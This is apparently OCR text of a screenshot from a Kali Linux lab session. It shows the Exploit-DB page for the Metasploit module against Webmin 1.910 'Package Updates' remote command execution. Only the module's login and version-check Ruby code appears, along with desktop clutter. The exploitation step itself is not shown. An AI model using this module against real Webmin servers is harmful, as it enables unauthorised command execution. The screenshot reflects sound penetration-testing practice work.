 Applications Places Firefox ESR Sat 4:37 AM 2
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) - Linux remote Exploit - Mozilla Firefox
Index of /upload (1) Software Package Upd https://postman:10000/ Webmin 1.910 - 'Package
https://www.exploit-db.com/exploits/46984
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
10000 ?
Render
'cookie' => 'testing=1', # it must be used for "Error - No cookies"
'vars_post' => {
'page' => '',
'user' => datastore['USERNAME'],
'pass' => datastore['PASSWORD']
}
})
if res && res.code == 302 && res.get_cookies =~ /sid=(\w+)/
return $1
end
return nil unless res
''
end
def check
cookie = login
return CheckCode::Detected if cookie == ''
return CheckCode::Unknown if cookie.nil?
vprint_status('Attempting to execute...')
# check version
res = send_request_cgi({
Activate Windows
Go to Settings to activate Windows.
0 matches
Cancelled